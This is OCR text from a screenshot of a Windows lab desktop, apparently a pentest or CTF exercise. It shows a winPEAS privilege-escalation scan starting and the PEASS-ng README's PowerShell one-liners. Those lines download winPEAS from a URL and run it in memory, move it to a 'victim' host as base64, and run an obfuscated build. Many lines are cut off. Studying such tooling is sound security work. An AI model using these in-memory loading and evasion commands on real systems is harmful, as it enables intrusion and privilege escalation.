 192.168.170.5-win10
Recycle Bin
Firefox
Google Chrome
Microsoft Edge
Nmap - Zenmap GUI
admin
This PC
Network
PEASS-ng/winPEAS/winPEASex
PEASS-ng/winPEAS/winPEASex
Checklist - Local Windows Privi
Windows Local Privilege Escalat
https://github.com/peass-ng/PEASS-ng/blob/master/winPEAS/winPEASexe/README.md
Command Prompt
WinPEAS-ng by
[+] Legend:
Red
Green
Cyan
Blue
LightYe
You can find a
Creating Dyna
- Loading sen
- Loading reg
- Checking if
- Getting Win
- Creating cu
- Creating ac
- Creating di
- Admin users
- Creating Ap
- Creating fi
Bas
Check if the W
Loading Processo
OS Name: Mic
OS Version:
System Type:
Hostname: DE
ProductName:
Files
master
Go to file
build_lists
linPEAS
metasploit
parsers
winPEAS
winPEASbat
winPEASexe
Dotfuscator
Tests
binaries
images
winPEAS.Tests
winPEAS
README.md
winPEAS.sln
winPEASps1
README.md
.gitignore
CONTRIBUTING.md
LICENSE
README.md
TODO.md
PEASS-ng / winPEAS / winPEASexe / README.md
Top
Preview Code Blame Executable File · 261 lines (206 loc) · 10.8 KB Raw
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProper
# Before cmd in 3 lines
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProper
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
# Load from disk in memory and execute:
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS.exe")));
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
# Load from disk in base64 and execute
##Generate winpeas in Base64:
[Convert]::ToBase64String([IO.File]::ReadAllBytes("D:\Users\user\winPEAS.exe")) | Out-File -Encoding ASCII D:\Users\use
##Now upload the B64 string to the victim inside a file or copy it to the clipboard
##If you have uploaded the B64 as afile load it with:
$thecontent = Get-Content -Path D:\Users\victim\winPEAS.txt
##If you have copied the B64 to the clipboard do:
$thecontent = "aaaaaaaa..." #Where "aaa..." is the winpeas base64 string
##Finally, load binary in memory and execute
$wp = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($thecontent))
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
# Loading from file and executing a winpeas obfuscated version
##Load obfuscated version
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS-Obfuscated.exe")));
$wp.EntryPoint #Get the name of the ReflectedType, in obfuscated versions sometimes this is different from "winPEAS.Pro
[<ReflectedType_from_before>]::Main("") #Used the ReflectedType name to execute winpeas
Parameters Examples
winpeas.exe -h # Get Help
winpeas.exe #run all checks (except for additional slower checks - LOLBAS and linpeas.sh in WSL) (noisy - CTFs)
winpeas.exe systeminfo userinfo #Only systeminfo and userinfo checks executed
Type here to search
12:28 PM
8/10/2024
6